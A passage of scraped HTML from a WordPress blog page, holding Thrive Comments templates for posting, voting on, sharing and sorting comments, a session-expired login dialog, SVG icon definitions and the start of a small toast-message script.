					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-gp-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_google' ) #>
						                                            </span>
						</a>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<#  if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
								if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
														<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
														<#}else{#>
														<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
														<#}#>
														<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<#  var can_vote = true;
					if(ThriveComments.current_user.display_name == undefined && ThriveComments.settings.tcm_voting_only_register == 1){
					can_vote = false;
					}
					if(ThriveComments.settings.tcm_vote_type != 'no_vote' && (comment.get('comment_approved') == 1) && can_vote){#>
			<div class="tcm-voting-container">
                <span>
                    <#= ThriveComments.util.render_label('vote') #>
                </span>
				<button class="tcm-voting-input tcm-upvote <# if(last_vote == 'upvote'){#> active <# } #>" data-type="upvote">
					<div class="tcm-thumb_up">
						<svg class=""><use xlink:href="#tcm-icon-thumb_up"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('upvote') #></span>
				</button>
				<# if(ThriveComments.settings.tcm_vote_type != 'up_only'){#>
				<button class="tcm-voting-input tcm-downvote <# if(last_vote == 'downvote'){#> active <# } #>" data-type="downvote">
					<div class="tcm-thumb_down">
						<svg class=""><use xlink:href="#tcm-icon-thumb_down"></use></svg>					</div>
					<span class="tcm-votes-count"><#= comment.get('downvote') #> </span>
				</button>
				<# } #>
			</div>
			<# } #>
			<# if ( share_individual_comments && (comment.get('comment_approved') == 1 ) ) { #>
			<div class="tcm-dropdown tcm-share-dropdown">
                    <span class="tcm-toggle-button">
                        <#= ThriveComments.util.render_label('share') #>

						<svg class="bulk-action-arrow-svg"><use xlink:href="#tcm-bulk-action-arrow"></use></svg>
                    </span>
				<div class="tcm-dropdown-content">
					<div class="tcm-dropdown-element">
						<a href="http://www.facebook.com/share.php" class="tcm-fb-icon tcm-share-facebook"
						   data-url="https://wingingitblog.com/lesson-93-maneuvers-run-through/#comments/<#= comment.get('comment_ID') #>">
							Facebook						</a>
					</div>
					<div class="tcm-dropdown-element">
						<a href="https://twitter.com/intent/tweet" class="tcm-tw-icon tcm-share-twitter"
						   data-url="https://wingingitblog.com/lesson-93-maneuvers-run-through/#comments/<#= comment.get('comment_ID') #>">
							Twitter						</a>
					</div>
					<div class="tcm-dropdown-element tcm-copy-input-content">
						<a id="tcm-click-to-copy"
						   class="tcm-left  tcm-copy-url tcm-cu-icon"
						   href="javascript:void(0)" data-clipboard-text="https://wingingitblog.com/lesson-93-maneuvers-run-through/#comments/<#= comment.get('comment_ID') #>">
							<#= ThriveComments.util.render_label('copy_url') #>
						</a>
					</div>
				</div>
			</div>
			<# } #>
		</div>
		<# if ( ! close_comments ) { #>
			<# if ( comment.get('comment_approved') == 1 || ( ThriveComments.current_user.is_moderator && comment.get('comment_approved') !== 1 ) ) { #>
			<div class="tcm-reply-container">
				<button class='tcm-reply-btn tcm-right tcm-truncate tcm-border-color-ac' data-id="<#= comment.get('comment_ID') #>"
						data-level="<#= comment.get('level') #>" type="submit"><span class="reply-icon-container">
						<svg class="tcm-svg-fill-ac"><use xlink:href="#tcm-reply"></use></svg>					</span>
					<#= ThriveComments.util.render_label('reply_to_user', comment.get('comment_author')) #>
				</button>
				<div class="clear"></div>
				<div class="tcm-create-comment-fields"></div>
			</div>
			<# } #>
		<# } #>
	</div>

	<div class="clear"></div>

</div>
</script><script type="text/template" id="comments-lazy-loading"><button class="tcm-loader">
	<div style="display: inline-block" class="tcm-dot-loader done">
		<span class="inner1"></span>
		<span class="inner2"></span>
		<span class="inner3"></span>
	</div>
	<p>
		<#= ThriveComments.util.render_label('load_comments') #>
	</p>
</button>
<# if ( comments_rendered > 2 && ! ThriveComments.close_comments ) { #>
<div class="add-comment tcm-background-color-ac">
	<p>
			<span class="add-comment-icon">
				<svg class="add-comment-svg"><use xlink:href="#tcm-add-comment"></use></svg>			</span>
		<#= ThriveComments.util.render_label('add_comment') #></#></p>
</div>
<# } #>
<# if ( showPoweredBy ) { #>
<div class="tcm-powered-by">
    	<a href="https://thrivethemes.com/comments/" title="Powered by Thrive Comments" target="_blank">
			<span class="tcm-footer-logo">
				<svg class="logo-footer-svg"><use xlink:href="#tcm-logo-footer"></use></svg>			</span>

		<span>
			Powered by 		</span>
		<span>
			Thrive Comments		</span>
	</a>
</div>
<# } #>

<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
	<div class="tcm-align-right">

		<a href="javascript:void(0)" class="tcm-link-unsubscribe" title="<#= ThriveComments.util.render_label('unsubscribe') #>"
		<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) || ( typeof ThriveComments.current_user.ID === 'undefined' ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('unsubscribe') #></a>

		<a href="javascript:void(0)" class="tcm-link-subscribe" title="<#= ThriveComments.util.render_label('subscribe') #>"
		<# if ( - 1 !== ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID ) ) { #> hidden <# } #> >
		<#= ThriveComments.util.render_label('subscribe') #></a>

		<div id="tcm-subscribe-form" class="tcm-subscribe-form" hidden>
			<div class="tcm-error-message"></div>
			<input class="form-input tcm-subscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
			<button class="submit-subscribe-post"><#= ThriveComments.util.render_label('subscribe') #></a></button>
		</div>

		<# if ( typeof ThriveComments.current_user.ID === 'undefined' ) { #>
			<div id="tcm-unsubscribe-form" class="tcm-subscribe-form"
			<# if ( - 1 === ThriveComments.util.get_cookie( 'subscribed_posts' ).indexOf( ThriveComments.post.ID )  ) { #> hidden <# } #> >
				<div class="tcm-error-message"></div>
				<input class="form-input tcm-unsubscriber-email" type="text" name="Email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
				<button class="submit-unsubscribe-post"><#= ThriveComments.util.render_label('unsubscribe') #></a></button>
			</div>
		<# } #>
        <p class="tcm-already-subscribed" hidden> Already subscribed! </p>

    </div>
<# } #>
<div class="clear"></div>
</script><script type="text/template" id="comments-list"><div id="tcm-comments-filter" class="tcm-comments-filter">
	<div class="tcm-lazy-loader"></div>
</div></script><script type="text/template" id="comments-moderation"><div class="tcm-moderate-dots tcm-background-color-ac-h">
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
	<span class="moderate-dot"></span>
</div>

<div class="tcm-dropdown-moderate">
	<# _.each( actions, function( action, key ){ #>
	<div class="tcm-dropdown-moderate-element" data-fn="<#= action.fn #>" data-value="<#= action.value #>"><#= action.text #></div>
	<# }) #>
</div></script><script type="text/template" id="comments-sort"><div class="tcm-comments-filters">
	<div class="left">
		<div class="tcm-comments-number">
			<#= ThriveComments.util.render_label( 'number_of_comments', 'comment_count' ) #>
		</div>
	</div>
	<div class="right">
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','before') #>
		</label>
		<div name="sort-by" id="tcm-sort-by" class="tcm-dropdown tcm-filter-dropdown tcm-really-random">
            <span class="tcm-toggle-button current-sorting">
                <# if ( ThriveComments.settings.comment_order === 'desc') { #>
					<#= ThriveComments.util.render_label( 'newest') #>
					<# } else if( ThriveComments.settings.comment_order === 'asc') { #>
					<#= ThriveComments.util.render_label( 'oldest') #>
					<# } else {#>
				<# if( ThriveComments.settings.tcm_vote_type != 'no_vote' ) {#>
					<#= ThriveComments.util.render_label( 'top_rated') #>
					<# } #>
				<# } #>
			</span>

			<span class="dropdown-arrow-comments">
						<svg class="sort-by-dropdown-svg"><use xlink:href="#tcm-sort-by-dropdown"></use></svg>			</span>

			<div class="tcm-dropdown-content">

				<div data-value="desc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'newest') #>
				</div>
				<div data-value="asc" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'oldest') #>
				</div>
				<# if(ThriveComments.settings.tcm_vote_type != 'no_vote'){#>
				<div data-value="top-rated" class="tcm-dropdown-element tcm-sort-by">
					<#= ThriveComments.util.render_label( 'top_rated') #>
				</div>

				<# } #>

			</div>
		</div>
		<label for="sort-by">
			<#= ThriveComments.util.render_label('show_comments_first','','after') #>
		</label>
	</div>
</div>
<div class="clear"></div>
<# if ( ThriveComments.close_comments ) { #>
<div class="tcm-closed-comments" style="text-align: center">
	<p>
		<#= ThriveComments.util.render_label('close_comments') #>
	</p>
</div>
<# } #></script>	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://wingingitblog.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://wingingitblog.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
